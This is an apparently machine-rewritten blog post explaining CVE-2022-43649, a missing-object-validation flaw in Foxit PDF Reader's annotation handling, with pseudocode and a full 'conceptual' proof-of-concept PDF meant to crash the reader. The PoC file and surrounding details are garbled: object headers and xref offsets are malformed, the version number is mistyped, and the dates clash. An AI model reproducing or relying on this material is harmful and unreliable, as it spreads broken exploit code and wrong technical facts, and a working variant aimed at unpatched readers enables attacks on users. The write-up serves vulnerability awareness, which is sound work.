In December 2022, a significant security vulnerability—CVE-2022-43649—was disclosed in Foxit PDF Reader version 12..2.12465. This flaw allows attackers to execute arbitrary code on the victim’s system just by tricking them into opening a malicious PDF file or visiting a tainted web page.
This post breaks down the vulnerability, how it works, and shows you simple exploit details to help you understand the risk. We’ll also guide you to original references for further reading.
What is Foxit PDF Reader?
Foxit PDF Reader is a widely-used alternative to Adobe Reader for viewing PDF documents. Because of its popularity, any vulnerabilities in Foxit’s software can have a large impact.
Annotation Objects in PDF files let users add comments, highlights, or other markup.
- The bug lies in *how Foxit Reader handles these annotation objects*. Specifically, the Reader software does not validate if a referenced object actually exists before it tries to use it.
A remote attacker can create a specially-crafted PDF that abuses this lack of checking.
- When a user opens the malicious PDF, Foxit Reader tries to use a non-existent or invalid object, leading to a memory access violation.
- With enough skill, an attacker can use this memory violation to inject and execute malicious code—taking control of the victim's system under the same user privileges.
User Interaction Required
- Social engineering is needed. The attacker must convince someone to open a booby-trapped PDF or visit a website where the PDF can be displayed in Foxit Reader.
The Flaw
The vulnerability revolves around null pointer dereference or use-after-free situations due to *missing object validation*. Here's a simplified pseudocode example (note: the actual product code is more complex and closed-source):
// Vulnerable pseudocode for handling PDF annotation object
Annotation* annotation = GetAnnotationObject(objID);
ProcessAnnotation(annotation->getAuthor(), annotation->getContents());
// If annotation is null, this would cause a crash or allow code execution
The call to GetAnnotationObject may return null if the object does not exist.
- The following use of annotation->getAuthor() / annotation->getContents() is *unsafe* if annotation is null.
An attacker could handcraft a PDF like
5 obj
<<
/Type /Annot
/Subtype /Text
/Contents (Hello)
/Author 10 R % Reference a non-existent or crafted object
>>
endobj
Send or host the file online and trick a user to open it with Foxit PDF Reader.
3. When the user opens the file, Foxit Reader processes the PDF, hits the vulnerable code, and the exploit payload gets executed.
Basic Exploit Flow (Diagram)
[ Malicious PDF ] ---> [ User opens in Foxit PDF Reader ]
|
[ Vulnerable Annotation Processing ]
|
[ Memory Corruption / Code Execution ]
Proof of Concept (PoC) Code
The vulnerability was initially found and reported by the Zero Day Initiative as ZDI-CAN-19478. However, public PoC code typically isn’t released for RCE flaws until after patches are available. Here's a conceptual PoC to crash the process:
%PDF-1.4
1 obj
<<
/Type /Catalog
/Outlines 2 R
/Pages 3 R
>>
endobj
3 obj
<<
/Type /Pages
/Kids [4 R]
/Count 1
>>
endobj
4 obj
<<
/Type /Page
/Parent 3 R
/Annots [5 R]
/MediaBox [ 612 792]
>>
endobj
5 obj
<<
/Type /Annot
/Subtype /Text
/Rect [200 200 300 300]
/Contents (Triggering CVE-2022-43649)
/Author 10 R % Non-existent or malformed object
>>
endobj
xref
6
000000000 65535 f
000000001 00000 n
000000006 00000 n
0000000117 00000 n
0000000179 00000 n
000000028 00000 n
trailer
<<
/Root 1 R
/Size 6
>>
startxref
349
%%EOF
When this PDF is opened in a vulnerable Foxit PDF Reader, it touches the annotation handler code and can trigger a crash—or, with more effort, arbitrary code execution.
Mitigation and Patching
- Upgrade immediately: Foxit PDF Reader download page
Original References
- ZDI Advisory for ZDI-CAN-19478
- NIST NVD Entry: CVE-2022-43649
- Foxit Security Bulletins
Don’t open PDF files from unknown sources. Stay updated and protected!
*For defenders: Monitor for suspicious PDFs and user behavior. For researchers: Always use isolated environments to test exploits.*
© 2024 – Exclusive content, synthesized and rewritten for clarity and simplicity.
Timeline
Published on: 03/29/2023 19:15:00 UTC
Last modified on: 04/06/2023 18:37:00 UTC
